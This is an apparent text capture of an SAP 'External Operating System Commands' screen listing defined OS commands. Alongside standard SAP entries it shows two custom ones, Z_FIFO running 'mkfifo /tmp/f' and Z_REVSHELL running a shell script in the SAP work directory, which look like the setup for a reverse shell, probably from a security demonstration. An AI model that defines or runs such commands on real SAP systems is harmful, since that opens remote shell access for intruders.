 Command Utilities System Help
External Operating System Commands
Type Command name Op.system Name of external program Parameters of external program A
Type
SAP XWIZSTOP ANYOS x_wizstop X
SAP XWIZSTOP UNIX x_wizstop & X
SAP XWIZSTOP Windows NT x_wizstop X
SAP X_PYTHON ANYOS x_python X
Custom... Z_FIFO Linux mkfifo /tmp/f X
Custom... Z_REVSHELL Linux sh /usr/sap/NPL/D00/work/go.sh